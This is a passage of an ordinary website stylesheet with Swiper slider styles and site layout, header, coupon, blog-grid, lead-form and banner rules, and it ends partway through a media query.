.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 5px solid #3d6798; color: #3d6798; font-weight: 400; line-height: 1.2; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -9px; height: 1px; width: 100%; background-color: #3d6798; }

h2, .h2 { margin: 1.5625rem 0 0.9375rem; color: #363636; font-weight: 700; line-height: 1.2; }

h3 { margin: 1.875rem 0 0.9375rem 0; padding: 0.8125rem; line-height: 3.125rem; border: none; color: #FAD787; background-color: #2B4D77; line-height: 1.4; font-weight: 700; }

.h3-box { border: 1px solid #2B4D77; border-radius: 5px; overflow: hidden; margin-bottom: 1.875rem; }

.h3-box h3 { border: 0; margin: 0; }

.h3-box p { padding: 0.625rem 0.625rem 0; }

.h3-box .special { margin: 0.625rem 1.875rem; }

.heading { font-family: "Play", sans-serif; }

hr { margin: 1.25rem 0 2.25rem; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.highlight { color: #2e5380; }

.right { margin: 0 0 1.5625rem 1.5625rem; }

.left { margin: 0 1.5625rem 1.5625rem 0; }

.frame, .picframe, #page-id-69 article img { border: 8px solid #fff; -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #3d5e88; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; font-weight: 600; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

/*======================================= Layouts =======================================*/
.content { position: relative; padding: 0.625rem 0; }

.content p { font-size: 1.125rem; color: #565656; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem 4.375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem 4.375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.875rem 3.125rem 3.125rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem 4.375rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.875rem 4.375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem 4.375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem 4.375rem; } }

/*======================================= Header =======================================*/
.header-gutter-left { display: none; }

@media only screen and (min-width: 64.063em) { .header-gutter-left { display: block; position: absolute; left: 0; top: 0; background: -webkit-gradient(linear, left bottom, left top, from(#102a47), to(#0f2746)); background: linear-gradient(0deg, #102a47 0%, #0f2746 100%); -webkit-box-shadow: inset 0px -7px 0px 0px rgba(0, 0, 0, 0.3); box-shadow: inset 0px -7px 0px 0px rgba(0, 0, 0, 0.3); border-bottom: 1px solid #000; height: 9.75rem; width: 0px; } }

header.page-header { background-color: #122f54; padding: 4.0625rem 0 0 0; text-align: center; }

header.page-header .logo { margin: 1.125rem 0; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: #333; font-size: 1.125rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { background-color: rgba(12, 33, 58, 0.9); width: 100%; padding: 0.9375rem 0; display: inline-block; margin: 0.9375rem 0 0 0; color: #fff; font-size: 2.125rem; font-weight: 700; text-align: center; border-top: 1px solid #204f8a; -webkit-box-shadow: inset 0px -7px 0px 0px rgba(0, 0, 0, 0.3); box-shadow: inset 0px -7px 0px 0px rgba(0, 0, 0, 0.3); }

header.page-header .social-links { display: none; }

header.page-header .phone { color: #fff; font-size: 2.125rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-family: 'Play'; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 4.0625rem 0 0 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 1.125rem 0; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; }
  header.page-header .contact { margin: 0.9375rem 0 0 0; text-align: center; }
  header.page-header .contact .phone { display: inline-block; } }

@media only screen and (min-width: 64.063em) { header.page-header { background-color: rgba(12, 33, 58, 0.9); text-align: right; height: 9.75rem; padding: 0; -webkit-box-shadow: inset 0px -7px 0px 0px rgba(0, 0, 0, 0.3); box-shadow: inset 0px -7px 0px 0px rgba(0, 0, 0, 0.3); border-bottom: 1px solid #000; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; position: absolute; z-index: 50; }
  header.page-header .tagline { font-size: 1.125rem; margin: 1.625rem 0 0 0; }
  header.page-header .contact { border: 0; padding: 0; text-align: right; background-color: rgba(0, 0, 0, 0); margin: 1.375rem 0 0 0; -webkit-box-shadow: none; box-shadow: none; }
  header.page-header .social-links { display: inline-block; text-align: center; margin: 0 0 0 0.625rem; } }

.contain-to-grid { position: fixed; padding: 0.9375rem 0; z-index: 50; top: 0; left: 0; width: 100%; background-color: #193e6b; -webkit-box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 64.063em) { .contain-to-grid { position: relative; padding: 0; background-color: rgba(0, 0, 0, 0); -webkit-box-shadow: none; box-shadow: none; } }

.top-bar ul li a { padding-left: 0; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section { float: right; }
  .top-bar ul li { margin-top: 1.5625rem; }
  .top-bar ul li.active a { border-color: #f1cb74 !important; }
  .top-bar ul li a { border-bottom: 7px solid rgba(0, 0, 0, 0); padding-bottom: 23px !important; -webkit-transition: all .2s ease; transition: all .2s ease; }
  .top-bar ul li a:hover { border-color: #f1cb74 !important; }
  .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 31px; top: -1px; left: 0; position: absolute; display: block; border-left: 1px solid #455465; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .dropdown { background-color: rgba(12, 33, 58, 0.9); text-align: left; }
  .top-bar .dropdown li { border-top: 1px solid rgba(0, 0, 0, 0); margin: 0 !important; }
  .top-bar .dropdown li a { padding: 0.9375rem !important; }
  .top-bar .dropdown li a:before { display: none !important; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid rgba(0, 0, 0, 0); } }

@media (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 23px; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #fad787; color: #3d6798; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2, .coupon header .h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #fce7b8; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #fad787; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #fce7b8; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #3d6798; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #fad787; -webkit-transition: all .5s ease; transition: all .5s ease; color: #3d6798; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #98b5d6; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #3d6798; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #ccc; background: #2e4e74; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #ccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #2e4e74; border: 1px solid #ccc; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Play", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #3d6798; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Play", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #31527a; }

.large-form-container .form-container, .content-sub .form-container { border: 0; border-top: none; border-bottom: none; background-color: #31527a; overflow: scroll; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fad787; font-family: "Play", sans-serif; font-size: 1.875rem; font-weight: 700; text-align: center; text-shadow: 0px 1px 2.67px rgba(0, 0, 0, 0.35); }

.form-container .sub-head-text { margin: 0.625rem auto 1.5625rem; background-color: #214065; padding: 1.875rem 1.5625rem; width: 90%; font-size: 0.875rem; text-align: center; text-shadow: 0px 1px 2.67px rgba(0, 0, 0, 0.35); border-radius: 0.3125rem; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.75rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #434343; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #434343; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #434343; opacity: 1; }

form :-ms-input-placeholder { color: #434343; opacity: 1; }

form select.form_select[data-selected=""] { color: #434343; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #fff; color: #434343; border-radius: 3px; border: 1px solid #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.4375rem; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; }

form .fm-qid-13 .fm-question { margin-bottom: 0.625rem; }

form .fm-qid-13 .fm-answer { line-height: .8; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { padding-top: 0.625rem; text-align: center; clear: both; }

form input[type="submit"].buttons { display: block; width: 100%; padding: 1.25rem 2.1875rem; background: -webkit-gradient(linear, left bottom, left top, from(#375e8f), color-stop(49%, #375e8f), color-stop(50%, #4473a4), to(#4473a4)); background: linear-gradient(0deg, #375e8f 0%, #375e8f 49%, #4473a4 50%, #4473a4 100%); text-decoration: none; font-size: 1.125rem; font-weight: 600; border: 1px solid #fff; border-radius: 5px; -webkit-transition: all .3s ease; transition: all .3s ease; }

form input[type="submit"].buttons:hover { background: -webkit-gradient(linear, left bottom, left top, from(#f8be53), color-stop(49%, #f8be53), color-stop(50%, #fad88a), to(#fad88a)); background: linear-gradient(0deg, #f8be53 0%, #f8be53 49%, #fad88a 50%, #fad88a 100%); color: #000; -webkit-box-shadow: 0px 0px 4px 4px rgba(0, 0, 0, 0.4); box-shadow: 0px 0px 4px 4px rgba(0, 0, 0, 0.4); }

form input[type="submit"].buttons:hover span, form input[type="submit"].buttons:hover .heading { color: #121212; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.flex-control-nav, .flex-direction-nav { display: none; }

.flexslider { display: none; }

.banner-wrap { background-image: none; background-color: rgba(0, 0, 0, 0); }

.banner { padding: 0 0 5rem 0; position: relative; text-align: center; background-color: #666; background-image: url("/images/banner-small.png"), url("/images/banner-overlay.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Play", sans-serif; font-weight: 700; margin: 3.75rem 0.625rem 2.5rem 0.625rem; color: #fff; font-size: 2.57812rem; text-shadow: 1px 3px 16px rgba(0, 0, 0, 0.6); }

.banner .banner-heading span { font-size: 1.875rem; line-height: 1.2; }

.banner br { display: inline-block; }

@media only screen and (min-width: 64.063em) { .banner { background-image: url("/images/banner-small.png"), url("/images/banner-overlay.png"); position: relative; margin-bottom: -2.1875rem; background-color: rgba(0, 0, 0, 0); background-image: none; height: 700px; z-index: 20; }
  .banner .banner-heading { font-size: 3.4375rem; margin: 10.375rem 0 1.25rem 0; }
  .banner .banner-heading span { font-size: 2.625rem; }
